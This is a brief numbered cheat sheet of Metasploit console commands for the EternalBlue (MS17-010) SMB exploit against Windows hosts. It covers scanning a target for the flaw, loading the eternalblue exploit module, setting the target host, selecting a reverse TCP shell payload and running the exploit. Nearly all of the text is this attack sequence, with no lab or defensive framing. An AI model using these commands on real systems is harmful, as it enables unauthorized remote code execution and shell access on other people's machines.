 • Manage It In Windows
1. sudo msfconsole
2. search Blue
3. use auxiliary/scanner/smb/smb_ms17_010
4. Set RHOSTS <HOST>
5. Use exploit/windows/smb/ms17_010_eternalblue
6. Info
7. set RHOST <HOST>
8. show payloads
9. You can set payload by
set payload windows/shell/reverse_tcp
10. exploit or run
11 . show options
 